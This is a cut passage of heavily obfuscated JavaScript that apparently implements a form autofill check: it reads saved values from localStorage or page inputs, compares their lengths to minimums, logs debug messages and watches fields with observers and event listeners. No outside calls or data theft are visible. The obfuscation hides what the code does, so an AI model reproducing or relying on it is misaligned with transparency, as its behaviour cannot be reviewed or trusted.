_0x47a0f5(_0x159201,_0x49f55b,_0xcba40,_0x1e6624){return _0x4726ec(_0x159201-0x6e,_0x49f55b-_0x45f3bf._0x22952a,_0x159201-0x3c,_0x1e6624)}_0x5ea676=!![];let _0x36ef1e=![];const _0x31bb50=_0x30b85f[_0x47a0f5(_0x450a23._0x49ebb4,0x5b9,-0x6b,0x6ec)](_0x276485=>{const _0x1eba57={_0x2be813:0x49,_0xa92c6a:0x621,_0x1b5ee5:0x2da},_0x7bcb15={'toywS':_0x361d21.qvwbI,'PtTXj':_0x5d9269(_0x48f0b4._0x316277,0x5b9,0x98d,0x494),'UFemD':function(_0x297306,_0x290818){const _0x3001a6={_0x2844c8:0x1c5,_0x194006:0x158,_0x111e62:0x37};function _0xee1bcb(_0x8c0b7a,_0x401207,_0xab954e,_0x5cdab6){return _0x5d9269(_0x8c0b7a-_0x3001a6._0x2844c8,_0x8c0b7a,_0xab954e- -_0x3001a6._0x194006,_0x5cdab6-_0x3001a6._0x111e62)}return _0x361d21[_0xee1bcb(0x98e,-_0x1eba57._0x2be813,_0x1eba57._0xa92c6a,_0x1eba57._0x1b5ee5)](_0x297306,_0x290818)},'MepzR':_0x361d21[_0xebab75(_0x48f0b4._0x5416e6,_0x48f0b4._0x17f1ab,0x65a,_0x48f0b4._0x5cf45a)],'TSrKy':function(_0x465a6f,_0x255544){return _0x361d21.RlprV(_0x465a6f,_0x255544)},'YqGtm':_0x5d9269(0xe62,0x876,_0x48f0b4._0x2ce87c,0x22f)+_0xebab75(_0x48f0b4._0x5ce9ff,0x11ec,_0x48f0b4._0x15c92d,0xd18)+_0x5d9269(0x8c7,_0x48f0b4._0x4f65a7,_0x48f0b4._0x3d9da6,_0x48f0b4._0x185345)+_0x5d9269(_0x48f0b4._0x5f45e2,0x1062,_0x48f0b4._0x490505,0xdbc),'PVBwo':_0x361d21[_0x5d9269(_0x48f0b4._0x18447e,-_0x48f0b4._0x1037e8,0x561,0x6aa)],'WmEIe':function(_0xd86692,_0x4c4736){return _0x361d21.yzVAD(_0xd86692,_0x4c4736)},'JnWjf':_0x361d21.sjlFY};function _0x5d9269(_0x142d04,_0x5b9f99,_0x5dda60,_0x1f4e61){return _0x4fb17a(_0x142d04-0x80,_0x5b9f99-0x1c0,_0x5dda60-0xbf,_0x5b9f99)}function _0xebab75(_0x5700b5,_0x37beb9,_0x227350,_0x94e7d0){return _0x47a0f5(_0x5700b5-0x38e,_0x37beb9-0x1c,_0x227350-0x80,_0x37beb9)}if(_0x361d21.twNeJ(_0x361d21[_0xebab75(_0x48f0b4._0x204bab,_0x48f0b4._0x47de58,0x1679,0x1488)],_0x361d21[_0x5d9269(_0x48f0b4._0x18e85e,0x1505,0xf5a,_0x48f0b4._0x151096)]))try{let _0x23b117=_0x276485[_0x5d9269(0x367,0xc27,0x798,0xdda)],_0xc33da5=_0x276485[_0xebab75(0x8aa,_0x48f0b4._0x5edadd,_0x48f0b4._0x158a1d,0x24e)][_0x5d9269(0xe75,0x9dc,_0x48f0b4._0xfea1ee,0x8d1)]('#','');if(_0x1182fa[_0x5d9269(0x775,0x15f,0x3b3,-_0x48f0b4._0x49131a)+_0xebab75(0x76c,0x71a,_0x48f0b4._0x5acd21,0x23f)]&&_0x1182fa[_0x5d9269(0xaae,_0x48f0b4._0x3da746,_0x48f0b4._0x2a629b,0xb2c)+_0x5d9269(_0x48f0b4._0x409198,_0x48f0b4._0x266a9f,0xa23,0xb68)]){const _0x300a1c=_0x1182fa[_0x5d9269(_0x48f0b4._0x407244,0x5ad,0x8d7,_0x48f0b4._0x5811b3)+_0x5d9269(_0x48f0b4._0x3be43d,0x6a7,0xa23,0xc2d)][_0xebab75(0x65d,0x1,0x117,0xc80)](_0xe17493=>_0xe17493[_0x5d9269(0xa89,0x4e8,0x9c5,0x8dd)]===_0x276485[_0xebab75(0x8aa,0x806,0x7b2,0xd57)].replace('#','')||_0xe17493[_0x5d9269(0x8ed,0x9cc,0x798,0x514)]===_0x276485[_0x5d9269(0xc80,0x731,0x798,0x425)]);_0x300a1c&&(_0x23b117=_0x300a1c.selector,_0xc33da5=_0x300a1c[_0x5d9269(_0x48f0b4._0x5d0a73,0x5cd,0x9c5,_0x48f0b4._0x462b34)])}const _0x1cdbed=localStorage[_0xebab75(_0x48f0b4._0x136fd0,_0x48f0b4._0x2d5f04,0x8ce,-0x5c)](_0xc33da5);if(_0x1cdbed&&_0x1cdbed[_0x5d9269(0x34,0x1c2,_0x48f0b4._0x21965f,_0x48f0b4._0x328731)]()){if(_0x361d21[_0x5d9269(0x522,_0x48f0b4._0x1879e4,_0x48f0b4._0x5a10ae,0x85f)](_0x361d21.wrMeh,_0x361d21[_0x5d9269(0x6e5,0x623,_0x48f0b4._0x59ff99,_0x48f0b4._0x166336)])){const _0x309989=_0x361d21[_0xebab75(_0x48f0b4._0x203c06,_0x48f0b4._0x1c477c,_0x48f0b4._0x13aacf,_0x48f0b4._0x4879f6)](_0xe020d8,_0x1cdbed),_0x4072fa=_0x361d21[_0xebab75(0x8ac,0x7cc,0xc8d,_0x48f0b4._0x2331f9)](parseInt,_0x276485[_0xebab75(0xa35,_0x48f0b4._0xf8698b,0xfc0,0x48b)],0x2*0x30a+0x374+-0x97e),_0x3e28cd=_0x361d21[_0xebab75(_0x48f0b4._0x1eca4c,_0x48f0b4._0x12c30d,_0x48f0b4._0x4f3fca,_0x48f0b4._0x1fccc5)](_0x309989[_0xebab75(_0x48f0b4._0x389894,_0x48f0b4._0x4cd0ce,_0x48f0b4._0x258250,_0x48f0b4._0x35e2b5)],_0x4072fa);return _0x1182fa[_0x5d9269(0x1d6,_0x48f0b4._0x53f579,_0x48f0b4._0x3f440f,_0x48f0b4._0x281fd1)]&&(_0x361d21[_0x5d9269(_0x48f0b4._0x1f8e88,_0x48f0b4._0x3b939b,0xafa,_0x48f0b4._0x43aa89)](_0x361d21.UCnVY,_0x361d21[_0xebab75(_0x48f0b4._0x3f2b97,0xfc8,0x532,0xb63)])?(_0x33d465.style[_0xebab75(_0x48f0b4._0x5b61ac,_0x48f0b4._0x550bd9,_0x48f0b4._0x20ea5f,0xbdf)]=_0x29afca[_0xebab75(_0x48f0b4._0x4817d4,0x3e7,-_0x48f0b4._0x1e25ff,_0x48f0b4._0x534fc7)],_0x57a0c2[_0xebab75(0x713,0xafd,0x2b2,_0x48f0b4._0x2b4790)]&&_0x390d3a.log(_0x29afca.WUnzF,_0x5ecb87)):console[_0x5d9269(_0x48f0b4._0x2e7173,0xbfd,0x95c,_0x48f0b4._0x18434a)](_0x361d21[_0x5d9269(_0x48f0b4._0xc1e4be,_0x48f0b4._0x3a5d8d,_0x48f0b4._0x5a9f08,_0x48f0b4._0x370ee4)],_0xc33da5,'=',_0x1cdbed,_0x361d21.sbSOh,_0x309989,_0x361d21[_0xebab75(_0x48f0b4._0x5b882b,_0x48f0b4._0x4f5009,0xcfc,0x457)],_0x309989[_0xebab75(_0x48f0b4._0x36cc07,0x6d6,_0x48f0b4._0x35ac80,0x680)],'>=',_0x4072fa,'→',_0x3e28cd)),_0x3e28cd}else return''}else{if(_0x361d21[_0xebab75(0xfc9,_0x48f0b4._0x5f482a,_0x48f0b4._0x378848,_0x48f0b4._0x5c8f0e)](_0x361d21.eptsY,_0x5d9269(0xc1b,_0x48f0b4._0x31ee19,0xaa7,_0x48f0b4._0x12dd6c))){const _0x57f1fe={_0x4c0d52:0x14f,_0x107f3e:0x290,_0x1633dd:0xb04,_0x2ac1d4:0x5b2,_0x34d3d0:0xe61},_0x6f1e7c={_0x1d583b:0x22a,_0x402956:0x17f},_0x3ae88f={_0x391ae8:0x53e,_0x56740e:0x191};!_0xe6a7d2[_0x5d9269(_0x48f0b4._0x4c7e56,_0x48f0b4._0x18b023,_0x48f0b4._0x14603f,0x1289)+_0xebab75(_0x48f0b4._0xfa0e5b,0xb6c,0xa38,0xad7)]&&(_0x309f51[_0xebab75(0xd4c,_0x48f0b4._0x3d94ce,0x8f6,0xd78)+'rAdded']=!![],_0x4f25fa[_0xebab75(0xdb0,_0x48f0b4._0x57160c,_0x48f0b4._0x397f5f,_0x48f0b4._0x2db7fe)+'stener'](_0x29afca[_0x5d9269(_0x48f0b4._0x1f352e,0x104d,_0x48f0b4._0x1749d3,_0x48f0b4._0x2620be)],function(){function _0x31c0cb(_0x77b204,_0x323101,_0x5d7f3b,_0x16a2ae){return _0xebab75(_0x323101- -_0x3ae88f._0x391ae8,_0x5d7f3b,_0x5d7f3b-0x49,_0x16a2ae-_0x3ae88f._0x56740e)}function _0x3a70e0(_0x19805a,_0x56dfae,_0x1fa4bf,_0x50186d){return _0xebab75(_0x19805a- -_0x6f1e7c._0x1d583b,_0x56dfae,_0x1fa4bf-_0x6f1e7c._0x402956,_0x50186d-0x82)}_0x1950e5[_0x3a70e0(0x4e9,_0x57f1fe._0x4c0d52,_0x57f1fe._0x107f3e,_0x57f1fe._0x1633dd)]&&_0x33503c.log(_0x7bcb15[_0x31c0cb(_0x57f1fe._0x2ac1d4,0xb4c,_0x57f1fe._0x34d3d0,0x68e)],this['value']),_0x5849f6(_0x49344,0x19*0x3f+-0x524+-0x1*-0x29)}))}else{const _0x42fc03=document['querySelec'+'tor'](_0x23b117);if(_0x42fc03&&_0x42fc03[_0x5d9269(_0x48f0b4._0x2228d1,_0x48f0b4._0x2e0d6e,_0x48f0b4._0x5e5698,_0x48f0b4._0x482115)][_0xebab75(_0x48f0b4._0x18d419,0x31a,_0x48f0b4._0x5aeff9,_0x48f0b4._0xa9aafe)]()){if(_0x361d21[_0xebab75(_0x48f0b4._0x49648d,0xa21,0xf83,_0x48f0b4._0x3599c6)](_0x361d21[_0xebab75(0xfe4,0xf6b,_0x48f0b4._0x57c49a,_0x48f0b4._0x2063b7)],_0xebab75(0x677,_0x48f0b4._0x458f8e,_0x48f0b4._0x3c0ab9,0x44))){const _0x580555=_0x361d21.yzVAD(_0xe020d8,_0x42fc03.value),_0x3cc771=_0x361d21.MmIYg(parseInt,_0x276485[_0xebab75(_0x48f0b4._0x331937,0xede,0x9a0,_0x48f0b4._0x44944c)],-0xb54*-0x1+0x35c+-0x7d*0x1e),_0x39d76a=_0x361d21.GDCMv(_0x580555[_0xebab75(_0x48f0b4._0x389894,0xb0b,0x6cf,0xe02)],_0x3cc771);return _0x1182fa[_0x5d9269(_0x48f0b4._0x3125f8,_0x48f0b4._0x2955ff,0x601,_0x48f0b4._0x4abaeb)]&&(_0x361d21[_0x5d9269(_0x48f0b4._0x4a6b2b,_0x48f0b4._0x49dd5c,_0x48f0b4._0x362842,_0x48f0b4._0x5d29c2)](_0x361d21[_0xebab75(_0x48f0b4._0x14a530,0xb52,_0x48f0b4._0xabc1,_0x48f0b4._0x487e68)],_0x361d21.ELsJK)?(_0xa30759[_0xebab75(_0x48f0b4._0x364e58,_0x48f0b4._0xe9f541,_0x48f0b4._0x135550,_0x48f0b4._0x2959eb)](_0x7bcb15[_0xebab75(0xe34,_0x48f0b4._0x11c312,_0x48f0b4._0xb70696,0x12de)],_0x7bcb15[_0x5d9269(_0x48f0b4._0x8c9f98,_0x48f0b4._0x4e2e78,_0x48f0b4._0x388122,_0x48f0b4._0x13171a)](_0x7bcb15[_0x5d9269(_0x48f0b4._0x4c277a,_0x48f0b4._0x6904e4,0xe24,0x10db)](_0x211489,'/'),_0x3ffcf3)),_0x598ba3.debugMode&&_0x16f209[_0xebab75(_0x48f0b4._0x4dfeec,0xf03,_0x48f0b4._0x5409fc,0x1050)](_0x7bcb15[_0xebab75(0x5a2,0x8e0,-0x1,0x508)],_0x7bcb15[_0xebab75(_0x48f0b4._0x2bd9d8,0xc00,_0x48f0b4._0x260201,_0x48f0b4._0x7f32bc)](_0x228d3d+'/',_0x590e06))):console[_0x5d9269(0x9e1,0x658,0x95c,_0x48f0b4._0x1b8b19)](_0x361d21[_0x5d9269(0xdcc,0xfa4,0xfee,_0x48f0b4._0x4fb8cf)],_0x23b117,'=',_0x42fc03[_0x5d9269(-0x7c,_0x48f0b4._0xe24796,_0x48f0b4._0x2c9574,-_0x48f0b4._0x533ce2)],_0x361d21[_0xebab75(_0x48f0b4._0x1383b3,_0x48f0b4._0x2001ab,_0x48f0b4._0x5eaa73,0x513)],_0x580555,_0x361d21.ZxSel,_0x580555.length,'>=',_0x3cc771,'→',_0x39d76a)),_0x39d76a}else _0x5afc7b[_0x5d9269(0x109,0x384,0x601,0x53d)]&&_0x1e0e6a[_0xebab75(_0x48f0b4._0x34f8a6,0x3e6,_0x48f0b4._0x23c5cf,0xbf6)](_0x7bcb15.YqGtm,_0xec94fd,_0x7bcb15[_0xebab75(_0x48f0b4._0x545b42,_0x48f0b4._0x131127,0xe34,_0x48f0b4._0x258560)],_0x47f0c4),_0x2b6342=_0x18d9d2}else return _0x1182fa[_0x5d9269(_0x48f0b4._0x1c80f7,_0x48f0b4._0x3edc85,_0x48f0b4._0x3cbf2c,0x308)]&&(_0x361d21[_0xebab75(_0x48f0b4._0x12464b,_0x48f0b4._0x3bfff6,_0x48f0b4._0x145790,0xb98)](_0x361d21[_0x5d9269(_0x48f0b4._0x53ddbc,0xbfd,_0x48f0b4._0x1fccc5,_0x48f0b4._0x122746)],_0x361d21[_0xebab75(0x1017,0xeed,_0x48f0b4._0x5b1c46,_0x48f0b4._0xdc804f)])?_0x583a9e[_0x5d9269(0x598,0x5ee,0x2f4,-_0x48f0b4._0x5ec63c)]=_0x32dc56[_0x22b039]:console.log(_0x361d21[_0x5d9269(_0x48f0b4._0x171526,_0x48f0b4._0x309a40,_0x48f0b4._0x2c2d9c,0x11f3)],_0xc33da5,_0x361d21.YskZj,_0x23b117,')')),![]}}}catch(_0x2fbd7e){if(_0x361d21[_0xebab75(0x4ca,_0x48f0b4._0x580d48,-_0x48f0b4._0x547bb7,-_0x48f0b4._0x2d75be)]!==_0x361d21[_0x5d9269(_0x48f0b4._0x128a11,0x269,0x3b8,_0x48f0b4._0x3cab1e)]){const _0x16603b=_0x7bcb15[_0xebab75(0xa15,_0x48f0b4._0x4e250b,0x41e,0x1013)](_0x58eeb9,_0x23189c);if(_0x16603b&&!_0x16603b[_0x5d9269(_0x48f0b4._0xf822a5,0xacd,0xe9d,0xe93)+'etup']){_0x16603b[_0x5d9269(_0x48f0b4._0x5c60c2,0xce8,0xe9d,_0x48f0b4._0x5d61a1)+'etup']=!![];const _0x41ccf6={};_0x41ccf6[_0x5d9269(0x586,0x967,_0x48f0b4._0x36e07a,_0x48f0b4._0x14a56e)]=!![],_0x41ccf6[_0x5d9269(0x124b,_0x48f0b4._0x3514af,0xc38,0x87f)]=!![],_0x41ccf6[_0xebab75(0x48f,-0x16,_0x48f0b4._0x47559d,_0x48f0b4._0x3b0244)+_0xebab75(_0x48f0b4._0x15b341,0x1052,_0x48f0b4._0x107b76,_0x48f0b4._0x40a162)]=!![],new _0x1029e0(()=>_0x4e77be(_0x5a81ef))[_0x5d9269(0x100a,0x12b1,0xd5e,0x8b9)](_0x16603b,_0x41ccf6);const _0x1f66f9=_0x16603b[_0x5d9269(_0x48f0b4._0x12024a,_0x48f0b4._0xf4b330,0x468,_0x48f0b4._0x2f35da)+_0x5d9269(0x1e0,_0x48f0b4._0x2204e9,_0x48f0b4._0x509c48,_0x48f0b4._0x183468)];if(_0x1f66f9&&!_0x1f66f9['_clickSetu'+'p']){_0x1f66f9[_0xebab75(_0x48f0b4._0x27b68d,0xa1e,0xb6b,_0x48f0b4._0x442dc2)+'p']=!![];const _0x3a138e={};_0x3a138e[_0x5d9269(0x2c7,_0x48f0b4._0x2edd1b,_0x48f0b4._0x1bba22,_0x48f0b4._0x11d404)]=!![],_0x1f66f9['addEventLi'+_0xebab75(_0x48f0b4._0x3a6d80,_0x48f0b4._0xef3c07,0x23b,_0x48f0b4._0x18e6f8)](_0x7bcb15[_0x5d9269(_0x48f0b4._0x124482,_0x48f0b4._0x564e06,0x75c,_0x48f0b4._0x28acd6)],()=>_0x4834ad(()=>_0x22aa32(_0x3a091b),-0x11e+0xfc4*0x2+0x1e38*-0x1),_0x3a138e)}}}else return _0x1182fa[_0xebab75(0x713,0x7e9,_0x48f0b4._0x16dc4c,_0x48f0b4._0x1d8386)]&&console[_0xebab75(0x1039,_0x48f0b4._0x4e3ace,_0x48f0b4._0x405373,0x15eb)]('[AUTOFILL\x20'+'CHECK]\x20Err'+_0xebab75(0xc93,_0x48f0b4._0x41d13e,_0x48f0b4._0x598c55,0x660),_0x2fbd7e[_0xebab75(0x6fb,_0x48f0b4._0x7d7e7f,0x435,_0x48f0b4._0x33e3b8)]),![]}else _0x188c8e['setAttribu'+'te'](_0x29afca[_0x5d9269(0x9c7,_0x48f0b4._0x488ffc,0xe31,_0x48f0b4._0x20f054)],_0x5d9269(0x963,_0x48f0b4._0x2acf88,0x6d5,_0x48f0b4._0x23a46f))});_0x31bb50&&(_0x361d21[_0x47a0f5(_0x450a23._0x298a59,0xb34,0x4d7,_0x450a23._0x3c604f)]==='BBBKb'?_0x36ef1e=!![]:_0x2f6484[_0x47a0f5(_0x450a23._0x4adbfd,_0x450a23._0x266883,_0x450a23._0x511442,_0x450a23._0x27d7c1)](_0x361d21[_0x47a0f5(0xc2,-_0x450a23._0xbe0f06,_0x450a23._0x13cbc5,_0x450a23._0x37361f)])),_0x36ef1e&&(_0x1182fa[_0x4fb17a(_0x450a23._0x5022ae,-_0x450a23._0x2f44f2,0x542,_0x450a23._0x51144b)]&&(_0x361d21.xuwDE(_0x361d21.xythP,_0x361d21[_0x4fb17a(-_0x450a23._0x11768a,_0x450a23._0x23c5c4,0x27d,-0x3b1)])?_0x321fdd[_0x4fb17a(0x932,0x405,_0x450a23._0x2030e5,0x928)]&&_0x608f49[_0x47a0f5(_0x450a23._0x32da66,0x324,_0x450a23._0x2a7b24,0xa66)](_0x361d21.FcPbD):console[_0x47a0f5(_0x450a23._0x32da66,_0x450a23._0x3adecc,_0x450a23._0xb1e707,0xca9)](_0x361d21.IyBba(_0x361d21.GawGE(_0x361d21[_0x4fb17a(0x1495,_0x450a23._0x12e272,_0x450a23._0x32a77b,0x1397)],_0x361d21.UVaVc(_0x1182fa['autofillDe'+_0x47a0f5(_0x450a23._0x44888b,_0x450a23._0x416f5a,0xbe8,_0x450a23._0x3cba90)],0x2318+0x23e+0x185*-0x16)),_0x4fb17a(_0x450a23._0x1210d2,0xdd1,0xbbd,0x672)))),_0x361d21.yzVAD(_0x256979,_0x361d21[_0x4fb17a(0x916,_0x450a23._0x3541a5,0xf27,_0x450a23._0x56e1cb)])),_0x5ea676=![]},_0x1182fa[_0x4726ec(_0x327446._0x3a5dfb,0x5e3,_0x327446._0x5eaec8,-_0x327446._0x352a69)+_0xb3f5ae(0x7a8,0x409,_0x327446._0x3df321,0x33e)])},_0x539636=new WeakSet(),_0x48b3ef=()=>{const _0x2e70c2={_0x2e4181:0xccc,_0x2edd19:0x101c,_0x220cb2:0xab6,_0x426e6e:0x1210,_0x5d4044:0xeaf,_0x4d1891:0xb47,_0x2a1e1e:0x8b0,_0x5868f4:0xf38,_0x10c810:0xbf4,_0x9ce34f:0xe86,_0x3ddb5e:0x76a,_0x23a150:0xd29,_0x5684c8:0x94e,_0x39a018:0x46,_0x3f4a0b:0xa4b,_0x17d676:0x433,_0x2514da:0x5c8,_0x72d6df:0xaec,_0x1157df:0xaab,_0x3123c3:0xd91,_0x577605:0xb10,_0x875581:0xec6,_0x4b99d1:0x473,_0x543940:0x444,_0x4a37b9:0x5d3,_0x5e875e:0xba0,_0x43f8e2:0xe9b,_0x145d3d:0x571,_0x4254c7:0x3e8,_0x20f401:0xab2,_0x20d2db:0xf3b,_0x555a51:0x66d,_0x4895a7:0x708,_0x4ad260:0xb78,_0x569746:0x8e9,_0x32cf46:0x548,_0x2adfb2:0xe2a,_0x4b1a63:0xfb3,_0x227351:0x136d,_0x19b9bc:0x14b1,_0x4e035c:0xbac,_0xa9a06a:0xfa8,_0x461b4e:0x933,_0x3451aa:0xeb7,_0x20898c:0xbab,_0x389540:0x6c9,_0x54fbc1:0xafe,_0x24283:0xef3,_0x65ba1f:0xb45,_0x1cba04:0x9ab,_0x307d86:0xa36,_0x1a5623:0x8fa,_0x2a2892:0x1499,_0x53d869:0x102d,_0x2022ff:0x95c,_0x2c7991:0x451,_0x18ad64:0xbee,_0x183df1:0xf9a,_0x4ee7bc:0xb6e,_0x2f05cc:0xee4,_0x265d31:0x964,_0x3b7e32:0x8bb,_0x39ed82:0xd02,_0x3dc132:0xb54,_0x37a587:0xc66,_0x3f0f62:0x11b1,_0x48bce9:0x5e7,_0x146937:0x780,_0x3e5484:0x6bd,_0x27e87f:0x35e,_0x36633c:0x7ba,_0x376b1a:0x9e9,_0x1af30f:0xf99,_0x15d100:0x9f4,_0xb52883:0x40c,_0x709e8:0x687,_0x3d6122:0x6bb,_0x471021:0x820,_0x27381f:0xc0b,_0x2173af:0xa34,_0x42deec:0x657,_0x3334f0:0x559,_0x2902d7:0x59c,_0x16a682:0xe92,_0x1f6bf6:0x9d6,_0x340113:0x9b9,_0x28aaf9:0xb64,_0x14171b:0x8a7,_0x4d1c29:0xf20,_0x53a248:0x344,_0x431a53:0x793,_0x3e0e0f:0x1f5,_0x506121:0x2bf,_0x24b76a:0xa6c,_0x5ae59e:0x701,_0x1dd596:0xe2c,_0x51e793:0xb3f,_0x5206a5:0x11f4,_0x1fc39b:0xff6},_0x27d134={_0xe25b84:0xca},_0x25c4e7={_0x27d6f6:0x438,_0x48a867:0x99b},_0x240a8d={_0x48c390:0xead},_0x4c70a4={_0xc2ef5b:0xd03,_0x1dae80:0xb5e},_0x59dde0={_0x1ca166:0x2b0,_0x23d0d1:0x527,_0x50d87e:0xa0a},_0x179921={_0x1fa143:0x6fa,_0x379610:0x9fd},_0x430199={_0x58afb6:0xce9,_0x4a82ed:0x874,_0x1a4c52:0xbf6},_0x17d6ea={_0x106199:0x8d5,_0x890e59:0xde,_0x2fc050:0x5b9},_0x3d8f46={_0x4af0b7:0x187,_0x56b80c:0xa,_0x3c25e6:0x89},_0x15bf6c={_0x2fd929:0x1e,_0x579bb6:0x91},_0x28de61={_0x4ad6aa:0xc1a,_0x3e795a:0x7ca},_0x35eafd={_0x19b4d8:0x27c},_0x1ca487={_0x1a8cd1:0x1e8};function _0x1cc3eb(_0x3fa1e8,_0x380468,_0x3fd511,_0x430ca4){return _0x36f085(_0x3fa1e8-_0x2cfea9._0x3903db,_0x380468-0x149,_0x3fa1e8,_0x430ca4-0x27a)}function _0x1c08f3(_0x227427,_0x510dd7,_0x43cd05,_0x11849c){return _0x36f085(_0x227427-_0x1ca487._0x1a8cd1,_0x510dd7-0x136,_0x510dd7,_0x11849c-0x30)}const _0x57c814={'vGYyJ':function(_0x184a61,_0x5ddb2a){function _0x355499(_0x45ffd2,_0x2e779e,_0x4cc457,_0x2b17bb){return _0x381f(_0x4cc457-_0x35eafd._0x19b4d8,_0x45ffd2)}return _0x58424a[_0x355499(0xdea,0xe91,0xbb4,_0xc75a43._0x262ba0)](_0x184a61,_0x5ddb2a)},'vqfcp':_0x58424a[_0x1c08f3(-_0x40c266._0x5d8330,_0x40c266._0x1f7ac0,0x1c3,0x401)],'ETUon':_0x58424a[_0x1c08f3(0xd4f,0x1312,_0x40c266._0x3d7cab,_0x40c266._0x4eefaa)],'LAXEI':function(_0x22aecd,_0x188d12){const _0x421185={_0x3b2472:0x1d3,_0x389876:0x7a,_0x346628:0x1c2};function _0xedb693(_0x90cce1,_0x32e0a7,_0xdce656,_0x456e78){return _0x1c08f3(_0x90cce1-_0x421185._0x3b2472,_0x32e0a7,_0xdce656-_0x421185._0x389876,_0x90cce1- -_0x421185._0x346628)}return _0x58424a[_0xedb693(_0x28de61._0x4ad6aa,_0x28de61._0x3e795a,0xeee,0xd8c)](_0x22aecd,_0x188d12)},'cuDMj':_0x58424a[_0x1c08f3(_0x40c266._0x114a8b,_0x40c266._0x422c05,0x14a4,0xebc)],'ijBin':_0x58424a[_0x1cc3eb(_0x40c266._0x337901,_0x40c266._0x126a45,0x107a,_0x40c266._0x3307ac)],'pXjiP':_0x58424a[_0x1cc3eb(0xdc4,0xc5d,0xcaf,_0x40c266._0x2e29bd)],'rEvhq':function(_0x347da7,_0x1418d2){function _0x164045(_0x8bd0f4,_0x6e9dcb,_0xbff564,_0x754725){return _0x1cc3eb(_0x754725,_0x6e9dcb-_0x15bf6c._0x2fd929,_0xbff564-0x182,_0x8bd0f4- -_0x15bf6c._0x579bb6)}return _0x58424a[_0x164045(0x7c4,_0x32b196._0x5d3477,0x385,0x817)](_0x347da7,_0x1418d2)},'Zdpuw':_0x58424a.Yzrjm,'DBpvb':function(_0x45bf22,_0x490b44){return _0x45bf22(_0x490b44)},'rinhS':function(_0xc57dc6,_0x5d8ca7){const _0x5c0da2={_0x317344:0x20f};function _0x5d731c(_0x5854ff,_0x168078,_0x1bf4cf,_0x22e316){return _0x1c08f3(_0x5854ff-0xf3,_0x22e316,_0x1bf4cf-0x31,_0x1bf4cf-_0x5c0da2._0x317344)}return _0x58424a[_0x5d731c(0xb07,_0xf89242._0x3e45bb,_0xf89242._0x17f713,0x9bc)](_0xc57dc6,_0x5d8ca7)},'Uuhcg':function(_0x50924b,_0x1b6e37){function _0x4c04fb(_0x57ae29,_0x5e35f1,_0x5bf8d4,_0x413f92){return _0x1c08f3(_0x57ae29-_0x3d8f46._0x4af0b7,_0x5e35f1,_0x5bf8d4-_0x3d8f46._0x56b80c,_0x413f92- -_0x3d8f46._0x3c25e6)}return _0x58424a[_0x4c04fb(0xa7,_0x17d6ea._0x106199,_0x17d6ea._0x890e59,_0x17d6ea._0x2fc050)](_0x50924b,_0x1b6e37)},'bYipk':function(_0x239c0e,_0x5524b1){return _0x239c0e+_0x5524b1},'CTYYW':function(_0x1cdfb1,_0x15ec22){const _0x451194={_0x4dfb66:0x196,_0x130aa7:0x409};function _0xcc06e1(_0x1a5a6c,_0x4b6060,_0x452b81,_0x1817eb){return _0x1cc3eb(_0x1a5a6c,_0x4b6060-0xa5,_0x452b81-_0x451194._0x4dfb66,_0x452b81- -_0x451194._0x130aa7)}return _0x58424a[_0xcc06e1(0x6cc,_0x430199._0x58afb6,_0x430199._0x4a82ed,_0x430199._0x1a4c52)](_0x1cdfb1,_0x15ec22)},'GSzuV':_0x58424a.AgWwl,'FqPxI':_0x1c08f3(_0x40c266._0x3f8415,_0x40c266._0x1decd8,_0x40c266._0x5a77a5,_0x40c266._0x1db39d),'lVbIw':_0x58424a[_0x1c08f3(0x853,_0x40c266._0x40d9c6,0xb99,0xda1)],'SLYfg':_0x1cc3eb(0x6d9,_0x40c266._0x1def0a,0x63a,_0x40c266._0x5672af)+_0x1c08f3(0xab2,0x9b7,_0x40c266._0x859d60,_0x40c266._0x5c932b),'HYiHI':function(_0xb3328f,_0x38e16f){function _0x20852e(_0x465f38,_0x5c1321,_0x11d80c,_0x10945e){return _0x1c08f3(_0x465f38-0x133,_0x5c1321,_0x11d80c-0x114,_0x465f38- -0x124)}return _0x58424a[_0x20852e(_0x179921._0x1fa143,0x8c4,_0x179921._0x379610,0x8c1)](_0xb3328f,_0x38e16f)},'RYpIp':_0x58424a[_0x1cc3eb(-_0x40c266._0x462691,_0x40c266._0x2a3c78,_0x40c266._0x3f8656,_0x40c266._0x121bac)],'XMvSQ':_0x58424a[_0x1cc3eb(_0x40c266._0x3c2d4e,0x871,0x1156,0xe71)],'LIDWH':_0x58424a[_0x1cc3eb(0x9ec,_0x40c266._0x352d5c,_0x40c266._0x2aa3d8,_0x40c266._0x4d9616)],'EDHBr':_0x58424a[_0x1c08f3(0xfa4,_0x40c266._0xdd1adf,0xdc1,_0x40c266._0x35fed5)],'ioWvp':_0x58424a.IJbEe};_0x30b85f[_0x1c08f3(_0x40c266._0x3be756,0xbbb,0xd04,0xd4f)](_0x26bab6=>{const _0x2e1448={_0x2645dc:0x1c2,_0x4e640d:0x15c,_0x4a1356:0xd20,_0x642e79:0x2fb,_0x13c8b9:0xa8a,_0x8c363c:0x568,_0x5bf925:0x14a,_0x20b85f:0xd03,_0x54723e:0xd39,_0xf31148:0xc95,_0x5d9a5b:0x63f,_0x41b975:0x6df,_0x2c2c13:0x545,_0x2e6705:0x87b,_0xca1330:0x43d,_0x57b310:0x928,_0x23a407:0x463,_0x11dfc9:0x611,_0x183a86:0xf45,_0x3add1b:0xd0c,_0x1068d0:0x7d1,_0x1fa091:0x991,_0x27702f:0xd55,_0x4f3aad:0x905,_0x249533:0x360,_0x5e716b:0x18,_0x4ca1e2:0x3d2,_0x463228:0x1e9,_0x4ecfc6:0x94f,_0x15dcac:0x10a,_0x163b5f:0x3b5,_0xfa71f3:0x10c,_0x2c7868:0x241,_0x3a9958:0x4d7,_0x355f55:0x466,_0x34c1fd:0x67d,_0x179a5d:0x774,_0x2d124d:0x3b4,_0x4d1196:0x41e,_0x1a2f20:0x8ed,_0x370756:0xd23,_0xde2f10:0xf76,_0x255a91:0xd27,_0x51f24d:0x40b,_0x47f962:0xf9b,_0xcd7a76:0x1107,_0x5adfe2:0x141c,_0x21632d:0x6e4,_0x5f4587:0x868,_0x2b6e9a:0x156,_0xe54d78:0x80a,_0x1bea3d:0x8ff},_0xd7131={_0x3ce296:0x834},_0x4840af={_0xe0cfa1:0xa9},_0x435029={_0x288ea6:0x8c};function _0x1fda92(_0x485d1d,_0x57c866,_0x470358,_0x14066f){return _0x1c08f3(_0x485d1d-0xef,_0x470358,_0x470358-0xfb,_0x485d1d-_0x435029._0x288ea6)}const _0x1b3b07={'DtKKA':function(_0x2120ee,_0xf0b4a5){function _0x382566(_0x3647d3,_0x7ace2f,_0x14eed0,_0x7d9d){return _0x381f(_0x7ace2f- 